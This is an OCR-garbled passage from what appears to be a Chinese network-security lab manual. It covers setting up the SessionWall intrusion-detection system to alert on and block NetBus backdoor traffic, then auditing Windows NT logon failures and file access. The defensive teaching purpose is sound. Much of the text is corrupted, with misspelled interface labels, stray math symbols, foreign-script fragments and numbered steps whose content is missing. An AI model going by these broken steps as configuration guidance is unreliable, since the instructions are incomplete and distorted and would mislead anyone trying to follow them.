



4 New>Insen BefOre



6 Client Range



7 Add SelectNetworkO ectType





9 Partner'sIP 10 IP IP OK 11 Next 12 Partner'sIP 13 Intrusion Detection NetBus Traffic



14 Properties





Flenore It<br>
Flog and Energy<br>
Flog all<br>
Flatrision detection On...<br>
Flatrision detection:<br>
Flatrision detection Bo...<br>
Flatrision detection Fa...<br>
Flatrision detection Fi...<br>
Flatrision detection Fi...<br>
Flatrision detection فسا Ø  $50$ ்தின்  $\frac{4}{3}$  $\frac{1}{2}$  $30$  $[44]$  $\left\lfloor \frac{m}{2} \right\rfloor$  $\mathbb{A} \underline{\mathbb{d}} \underline{\mathbb{d}}$ H Eemove roperties.  $51 - 50$  (T-500) 取消 帮助







- 26 OK 27 SessionWall
- 28 NetBus
- 29 NetBus SessionWall
- 30 View AlertMessage Show Alert Messages
- 31 NetBus  $\sum_{n=1}^{\infty}$



SessionWall IDS 39 Apply OK 40 OK  $\sim$  OK SessionWall SessionWall 41 NetBus NetBus Blocklt  $\bf NetBus$ 42 SessionWall AlertMessage  $NetBus$ 43 Action Properties NetBus Sound NetBus SessionWall



44 NetBus

如何利用IDS审计当前网络的安全特性,怎样有针对性的审计网络事件等

 $\overline{S}$ 

# $WindOwsNT$

#### 实验目的:对**NT**的引导与登录进行审计,防范未授权的登录企图

- 1 WindowsNT
- 2、打开UserManager
- 3 Policies Audit AuditTheseEvents
- 4 Failure
- 5 OK
- $6<sub>5</sub>$
- 7 EventViewer Log>Security





- 8 UserManager
- 9 EventViewer 10、清除系统日志,不保存日志到文件:  $11$ 12 EventViewer

WindowsNT

## $WindOW$NT$

#### 实验目的:熟练掌握对**NT**下文件和文件夹的访问进行审计,

- 1<br>NTFS
- 2 NT Accounts
- 3 Accounts share… Accounts



